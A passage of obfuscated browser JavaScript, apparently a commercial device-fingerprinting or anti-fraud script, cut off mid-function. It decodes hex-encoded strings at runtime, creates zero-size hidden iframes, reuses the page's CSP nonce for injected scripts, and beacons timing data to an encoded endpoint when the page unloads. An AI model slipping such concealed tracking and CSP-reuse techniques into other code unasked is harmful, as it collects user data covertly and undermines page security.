}var td_Y=td_m.getElementsByTagName(Number(485781).toString(30));if(td_Y[0].getAttribute(Number(296632).toString(24))===null||td_Y[0].getAttribute(Number(296632).toString(24))===""){td_Y[0].setAttribute(Number(296632).toString(24),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(16,2)):null));
}else{}}catch(td_q){}};td_0f.load_iframe=function(td_F,td_H){var td_Y=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_Y,((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(18,6)):null));
}var td_h=td_H.createElement(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(24,6)):null));
td_h.id=td_Y;td_h.title=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(30,5)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(35,13)):null),Number(890830).toString(31));
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(48,11)):null),Number(890830).toString(31));
td_h.width="0";td_h.height="0";if(typeof td_h.tabIndex!==[][[]]+""){td_h.tabIndex=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(59,2)):null);
}if(typeof td_0r!==[][[]]+""&&td_0r!==null){td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(61,7)):null),td_0r);
}td_h.style=((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(68,83)):null);
td_h.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(151,3)):null),td_F);
td_H.body.appendChild(td_h);};td_0f.csp_nonce=null;td_0f.td_3O=function(td_n){if(typeof td_n.currentScript!==[][[]]+""&&td_n.currentScript!==null){var td_T=td_n.currentScript.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null));
if(typeof td_T!==[][[]]+""&&td_T!==null&&td_T!==""){td_0f.csp_nonce=td_T;}else{if(typeof td_n.currentScript.nonce!==[][[]]+""&&td_n.currentScript.nonce!==null&&td_n.currentScript.nonce!==""){td_0f.csp_nonce=td_n.currentScript.nonce;
}}}};td_0f.td_3W=function(td_T){if(td_0f.csp_nonce!==null){td_T.setAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null),td_0f.csp_nonce);
if(td_T.getAttribute(((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(154,5)):null))!==td_0f.csp_nonce){td_T.nonce=td_0f.csp_nonce;
}}};td_0f.td_5x=function(){try{return new ActiveXObject(activeXMode);}catch(td_I){return null;}};td_0f.td_4L=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_r=[((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(159,18)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(177,14)):null),((typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2)!=="undefined"&&typeof(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f)!=="undefined")?(td_0f.tdz_ba140a5c82b5463da5041834de8366f2.td_f(191,17)):null)];
for(var td_T=0;td_T<td_r.length;td_T++){var td_H=td_0f.td_5x(td_r[td_T]);if(td_H!==null){return td_H;}}}return null;};td_0f.tdz_aec290f2a205464f92d202865cf6a0c0=new td_0f.td_2Q("\x61\x65\x63\x32\x39\x30\x66\x32\x61\x32\x30\x35\x34\x36\x34\x66\x39\x32\x64\x32\x30\x32\x38\x36\x35\x63\x66\x36\x61\x30\x63\x30\x30\x39\x31\x31\x31\x37\x34\x32\x34\x61\x34\x34\x31\x36\x34\x31\x31\x35\x35\x33\x34\x32\x34\x31\x30\x39\x31\x30\x34\x30\x31\x36\x35\x63\x35\x63\x30\x30\x30\x66\x34\x34\x34\x32\x30\x35\x37\x31\x37\x30\x33\x37\x30\x34\x35\x33\x30\x37\x35\x66\x31\x31\x35\x35\x31\x34\x30\x62\x30\x66\x35\x64\x35\x38\x35\x34\x31\x33\x35\x63\x30\x64\x35\x64\x35\x31\x35\x31\x35\x62\x35\x38\x35\x36\x30\x33\x35\x66\x35\x64\x31\x36\x35\x37\x34\x35\x35\x63\x35\x34\x35\x39\x35\x34\x30\x37\x30\x39\x35\x38\x31\x34\x35\x65\x30\x66\x35\x66\x30\x30\x30\x31");
var td_0f=td_0f||{};if(typeof td_0f.td_4A===[][[]]+""){td_0f.td_4A=[];}var td_tv=false;var td_ub=new Date().getTime();function td_I7(){if(document.all&&location.protocol.indexOf(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(0,5)):null))===-1){return;
}if(td_tv){return;}td_tv=true;var td_Gu="";var td_bl=td_D();var td_Tv=td_bl-td_ub;if(td_Tv<0||td_Tv>3600000){td_Gu+=((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(5,8)):null)+td_ub+((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(13,7)):null)+td_bl;
}else{td_Gu+=((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(20,3)):null)+td_Tv;
}if(navigator&&navigator.sendBeacon){navigator.sendBeacon(td_6L,td_Gu);}else{var td_H3=td_0f.td_4L();if(!td_H3){return;}try{td_H3.open(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(23,3)):null),td_6L+"&"+td_Gu,false);
td_H3.send(null);}catch(td_PE){}}}function td_c9(){if(typeof window.addEventListener!==[][[]]+""){window.addEventListener(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(26,12)):null),td_I7,false);
window.addEventListener(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(38,6)):null),td_I7,false);
}else{if(typeof window.attachEvent!==[][[]]+""){window.attachEvent(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(44,14)):null),td_I7);
window.attachEvent(((typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0)!=="undefined"&&typeof(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f)!=="undefined")?(td_0f.tdz_aec290f2a205464f92d202865cf6a0c0.td_f(58,8)):null),td_I7);
}else{window.onbeforeunload=td_I7;window.onunload=td_I7;}}}function td_6u(){td_0f.td_6P();td_0f.td_3O(document);td_f();td_c9();}td_0f.td_4A.push(function(){var td_2M= new td_0f.td_2Q("[base64]");td_6L=(td_2M)?td_2M.td_f(0,127):null;});td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1=new td_0f.td_2Q("\x66\x39\x66\x34\x32\x32\x30\x63\x64\x35\x38\x38\x34\x66\x31\x66\x61\x31\x66\x62\x35\x31\x31\x61\x65\x65\x37\x62\x30\x65\x64\x31\x31\x35\x34\x64\x31\x34\x35\x64\x35\x63\x35\x35\x35\x36\x31\x36\x30\x61\x35\x36\x34\x63\x35\x31\x35\x62\x30\x38\x36\x61\x30\x39\x30\x33\x35\x62\x30\x33\x30\x31\x34\x31\x31\x31\x37\x30\x31\x33\x31\x37\x30\x34\x34\x65\x33\x66\x34\x35\x30\x62\x30\x66\x35\x66\x30\x39\x34\x65\x30\x38\x35\x37\x35\x64\x35\x66\x34\x30\x30\x66\x30\x31\x34\x31\x35\x64\x35\x37\x35\x61\x30\x61\x35\x65\x30\x37\x30\x35");
function td_y(td_H,td_t,td_I){if(typeof td_I===[][[]]+""||td_I===null){td_I=0;}else{if(td_I<0){td_I=Math.max(0,td_H.length+td_I);}}for(var td_h=td_I,td_q=td_H.length;td_h<td_q;td_h++){if(td_H[td_h]===td_t){return td_h;
}}return -1;}function td_C(td_c,td_w,td_t){return td_c.indexOf(td_w,td_t);}function td_i(td_m){if(typeof td_m!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_m===null||typeof td_m.replace===[][[]]+""||td_m.replace===null){return null;
}return td_m.replace(/^\s+|\s+$/g,"");}function td_s(td_r){if(typeof td_r!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_r===null||typeof td_r.trim===[][[]]+""||td_r.trim===null){return null;
}return td_r.trim();}function td_2c(td_t){if(typeof td_t!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(0,6)):null)||td_t===null||typeof td_t.trim===[][[]]+""||td_t.trim===null){return null;
}return td_t.trim();}function td_4d(td_r,td_z,td_T){return td_r.indexOf(td_z,td_T);}function td_D(){return Date.now();}function td_g(){return new Date().getTime();}function td_O(){return performance.now();
}function td_M(){return window.performance.now();}function td_5U(td_I){return parseFloat(td_I);}function td_2x(td_z){return parseInt(td_z);}function td_1B(td_q){return isNaN(td_q);}function td_4u(td_l){return isFinite(td_l);
}function td_v(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5U=Number.parseFloat;td_2x=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5U=parseFloat;
td_2x=parseInt;}else{td_5U=null;td_2x=null;}}if(typeof Number.isNaN!==[][[]]+""){td_1B=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_1B=isNaN;}else{td_1B=null;}}if(typeof Number.isFinite!==[][[]]+""){td_4u=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_4u=isFinite;}else{td_4u=null;}}}function td_f(){if(!Array.prototype.indexOf){td_4d=td_y;}else{td_4d=td_C;}if(typeof String.prototype.trim!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_2c=td_i;
}else{td_2c=td_s;}if(typeof Date.now===[][[]]+""){td_D=td_g;}var td_r=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_O=td_M;
}else{td_O=td_D;td_r=true;}}if(!td_r){var td_F=td_O();var td_z=td_F.toFixed();if(td_F===td_z){td_O=td_D;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_k){return Object.prototype.toString.call(td_k)===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(14,14)):null);
};}td_v();}function td_1D(td_q){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&document.readyState===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(35,8)):null)){td_q();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_q,300);}else{var td_a=200;var td_m;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(28,7)):null)&&window!==null){td_m=window;
}else{td_m=document.body;}if(td_m.addEventListener){td_m.addEventListener(Number(343388).toString(25),function(){setTimeout(td_q,td_a);},false);}else{if(td_m.attachEvent){td_m.attachEvent(((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(43,6)):null),function(){setTimeout(td_q,td_a);
},false);}else{var td_h=td_m.onload;td_m.onload=new function(){var td_r=true;if(td_h!==null&&typeof td_h===((typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1)!=="undefined"&&typeof(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f)!=="undefined")?(td_0f.tdz_f9f4220cd5884f1fa1fb511aee7b0ed1.td_f(6,8)):null)){td_r=td_h();
}setTimeout(td_q,td_a);td_m.onload=td_h;return td_r;};}}}}}function td_e(){if(typeof td_0V!==[][[]]+""){td_0V();}if(typeof td_5u!==[][[]]+""){td_5u();}if(typeof td_4g!==[][[]]+""){td_4g();}if(typeof td_5w!==[][[]]+""){if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_5w(td_2D,false);
}if(typeof td_0D!==[][[]]+""&&td_0D!==null){td_5w(td_0D,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_4v!==[][[]]+""){td_4v();}if(typeof td_6i!==[][[]]+""){td_6i.start();}if(typeof td_4S!==[][[]]+""){td_4S.start();
}if(typeof td_3x!==[][[]]+""){td_3x();}}function td_3c(){try{td_0f.td_6P();td_0f.td_3O(document);td_2V.td_0y();td_f();var td_h="1";if(typeof td_0f.td_3N!==[][[]]+""&&td_0f.td_3N!==null&&td_0f.td_3N===td_h){td_e();
}else{td_1D(td_e);}}catch(td_r){}}var td_2y={};td_2y.td_3g=function(td_v,td_m){td_m=(typeof td_m===[][[]]+"")?true:td_m;if(td_m){td_v=td_3G.td_6b(td_v);}var td_r=[1518500249,1859775393,2400959708,3395469782];td_v+=String.fromCharCode(128);
var td_C=td_v.length/4+2;var td_h=Math.ceil(td_C/16);var td_s=new Array(td_h);for(var td_y=0;td_y<td_h;td_y++){td_s[td_y]=new Array(16);for(var td_O=0;td_O<16;td_O++){td_s[td_y][td_O]=(td_v.charCodeAt(td_y*64+td_O*4)<<24)|(td_v.charCodeAt(td_y*64+td_O*4+1)<<16)|(td_v.charCodeAt(td_y*64+td_O*4+2)<<8)|(td_v.charCodeAt(td_y*64+td_O*4+3));
}}td_s[td_h-1][14]=((td_v.length-1)*8)/Math.pow(2,32);td_s[td_h-1][14]=Math.floor(td_s[td_h-1][14]);td_s[td_h-1][15]=((td_v.length-1)*8)&4294967295;var td_t=1732584193;var td_T=4023233417;var td_l=2562383102;
var td_k=271733878;var td_z=3285377520;var td_a=new Array(80);var td_I,td_w,td_i,td_g,td_u;for(var td_y=0;td_y<td_h;td_y++){for(var td_R=0;td_R<16;td_R++){td_a[td_R]=td_s[td_y][td_R];}for(var td_R=16;td_R<80;
td_R++){td_a[td_R]=td_2y.td_5I(td_a[td_R-3]^td_a[td_R-8]^td_a[td_R-14]^td_a[td_R-16],1);}td_I=td_t;td_w=td_T;td_i=td_l;td_g=td_k;td_u=td_z;for(var td_R=0;td_R<80;td_R++){var td_c=Math.floor(td_R/20);var td_n=(td_2y.td_5I(td_I,5)+td_2y.f(td_c,td_w,td_i,td_g)+td_u+td_r[td_c]+td_a[td_R])&4294967295;
td_u=td_g;td_g=td_i;td_i=td_2y.td_5I(td_w,30);td_w=td_I;td_I=td_n;}td_t=(td_t+td_I)&4294967295;td_T=(td_T+td_w)&4294967295;td_l=(td_l+td_i)&4294967295;td_k=(td_k+td_g)&4294967295;td_z=(td_z+td_u)&4294967295;
}return td_2y.td_1w(td_t)+td_2y.td_1w(td_T)+td_2y.td_1w(td_l)+td_2y.td_1w(td_k)+td_2y.td_1w(td_z);};td_2y.f=function(td_Y,td_T,td_u,td_H){switch(td_Y){case 0:return(td_T&td_u)^(~td_T&td_H);case 1:return td_T^td_u^td_H;
case 2:return(td_T&td_u)^(td_T&td_H)^(td_u&td_H);case 3:return td_T^td_u^td_H;}};td_2y.td_5I=function(td_R,td_M){return(td_R<<td_M)|(td_R>>>(32-td_M));};td_2y.td_1w=function(td_y){var td_i="",td_t;for(var td_z=7;
td_z>=0;td_z--){td_t=(td_y>>>(td_z*4))&15;td_i+=td_t.toString(16);}return td_i;};var td_3G={};td_3G.td_6b=function(td_y){var td_g=td_y.replace(/[\u0080-\u07ff]/g,function(td_R){var td_m=td_R.charCodeAt(0);
return String.fromCharCode(192|td_m>>6,128|td_m&63);});td_g=td_g.replace(/[\u0800-\uffff]/g,function(td_w){var td_u=td_w.charCodeAt(0);return String.fromCharCode(224|td_u>>12,128|td_u>>6&63,128|td_u&63);
});return td_g;};function td_0P(td_t){return td_2y.td_3g(td_t,true);}td_0f.tdz_bacced56582e431eb84016dc480fb0e4=new td_0f.td_2Q("\x62\x61\x63\x63\x65\x64\x35\x36\x35\x38\x32\x65\x34\x33\x31\x65\x62\x38\x34\x30\x31\x36\x64\x63\x34\x38\x30\x66\x62\x30\x65\x34\x31\x36\x30\x35\x31\x31\x33\x63\x31\x36\x30\x37\x34\x37\x35\x66\x34\x35\x34\x63\x36\x31\x32\x36\x36\x36\x37\x61\x36\x31\x33\x31\x30\x62\x35\x63\x34\x30\x35\x35\x34\x39\x34\x32\x34\x62\x30\x39\x35\x35\x34\x65\x35\x31\x31\x35\x30\x31\x34\x32\x30\x63\x34\x34\x31\x36\x30\x64\x30\x63\x30\x32\x30\x31\x30\x31\x35\x31\x35\x35\x35\x61\x35\x35\x34\x32\x30\x39\x35\x31\x34\x37\x35\x34\x31\x36\x31\x30\x35\x62\x35\x64\x35\x64\x35\x36\x37\x66\x32\x39\x32\x34\x35\x35\x35\x34\x34\x34\x30\x33\x30\x66\x34\x30\x31\x31\x34\x64\x30\x61\x30\x38\x30\x37\x30\x37\x30\x30\x30\x61");
function td_3H(td_n){var td_C="";var td_R=function(){var td_a=Math.floor(Math.random()*62);if(td_a<10){return td_a;}if(td_a<36){return String.fromCharCode(td_a+55);}return String.fromCharCode(td_a+61);
};while(td_C.length<td_n){td_C+=td_R();}return((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(0,4)):null)+td_C;
}function td_0B(td_R){var td_D=td_3H(5);if(typeof(td_1C)!==[][[]]+""){td_1C(td_D,td_R);}return td_D;}function td_6k(td_v,td_i,td_y){var td_Y=td_i.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_k=td_i.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(4,6)):null));
var td_I=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(10,6)):null));
td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_I);
td_k.setAttribute(Number(1285914).toString(35),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(18,15)):null));
td_0f.td_3W(td_k);if(typeof td_y!==[][[]]+""){var td_f=false;td_k.onload=td_k.onreadystatechange=function(){if(!td_f&&(!this.readyState||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(33,6)):null)||this.readyState===((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(39,8)):null))){td_f=true;
td_y();}};td_k.onerror=function(td_m){td_f=true;td_y();};}td_k.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_v);
td_Y.appendChild(td_k);}function td_1Q(td_T,td_h,td_y,td_g){var td_F=td_g.createElement(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(50,3)):null));
var td_O=td_0B(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(53,3)):null));
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(16,2)):null),td_O);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(56,3)):null),((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(59,5)):null));
td_F.style.visibility=((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(64,6)):null);
td_F.setAttribute(((typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4)!=="undefined"&&typeof(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f)!=="undefined")?(td_0f.tdz_bacced56582e431eb84016dc480fb0e4.td_f(47,3)):null),td_h);
if(typeof td_y!==[][[]]+""){td_F.onload=td_y;td_F.onabort=td_y;td_F.onerror=td_y;td_F.oninvalid=td_y;}td_T.appendChild(td_F);}function td_6X(td_R,td_I){var td_n=td_I.getElementsByTagName(Number(103873).toString(18))[0];
td_1Q(td_n,td_R,null,td_I);}td_0f.tdz_de65ddab2dc541049bdcdcfa204f3cfd=new td_0f.td_2Q("\x64\x65\x36\x35\x64\x64\x61\x62\x32\x64\x63\x35\x34\x31\x30\x34\x39\x62\x64\x63\x64\x63\x66\x61\x32\x30\x34\x66\x33\x63\x66\x64\x35\x34\x35\x35\x30\x36\x30\x35\x35\x34\x35\x34\x35\x31\x35\x32");
var td_Y=(function(){function td_dE(td_lS,td_Vi){td_lS=[td_lS[0]>>>16,td_lS[0]&65535,td_lS[1]>>>16,td_lS[1]&65535];td_Vi=[td_Vi[0]>>>16,td_Vi[0]&65535,td_Vi[1]>>>16,td_Vi[1]&65535];var td_dR=[0,0,0,0];
td_dR[3]+=td_lS[3]+td_Vi[3];td_dR[2]+=td_dR[3]>>>16;td_dR[3]&=65535;td_dR[2]+=td_lS[2]+td_Vi[2];td_dR[1]+=td_dR[2]>>>16;td_dR[2]&=65535;td_dR[1]+=td_lS[1]+td_Vi[1];td_dR[0]+=td_dR[1]>>>16;td_dR[1]&=65535;
td_dR[0]+=td_lS[0]+td_Vi[0];td_dR[0]&=65535;return[(td_dR[0]<<16)|td_dR[1],(td_dR[2]<<16)|td_dR[3]];}function td_mU(td_lA,td_BB){td_lA=[td_lA[0]>>>16,td_lA[0]&65535,td_lA[1]>>>16,td_lA[1]&65535];td_BB=[td_BB[0]>>>16,td_BB[0]&65535,td_BB[1]>>>16,td_BB[1]&65535];
var td_L7=[0,0,0,0];td_L7[3]+=td_lA[3]*td_BB[3];td_L7[2]+=td_L7[3]>>>16;td_L7[3]&=65535;td_L7[2]+=td_lA[2]*td_BB[3];td_L7[1]+=td_L7[2]>>>16;td_L7[2]&=65535;td_L7[2]+=td_lA[3]*td_BB[2];td_L7[1]+=td_L7[2]>>>16;
